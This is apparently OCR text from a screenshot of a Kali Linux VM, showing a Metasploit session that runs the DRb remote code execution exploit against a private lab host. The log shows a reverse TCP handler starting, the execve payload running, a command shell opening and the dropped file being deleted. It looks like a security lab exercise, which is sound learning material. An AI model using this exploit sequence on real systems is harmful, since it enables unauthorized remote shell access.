 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 21:36 1
Terminal
File Edit View Search Terminal Help
msf exploit(linux/misc/drb_remote_codeexec) > unset RHOST
Unsetting RHOST...
msf exploit(linux/misc/drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:8080
[*] Trying to exploit instance_eval method
[!] Target is not vulnerable to instance_eval method
[*] Trying to exploit syscall method
[*] attempting x86 execve of .JZ4DZFRyOR4nS7l3
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo BOe0WgRvQBjIvwSM;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "BOe0WgRvQBjIvwSM\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:8080 -> 192.168.56.103:42388)
at 2018-09-24 21:36:26 -0400
[+] Deleted .JZ4DZFRyOR4nS7l3
Right Ctrl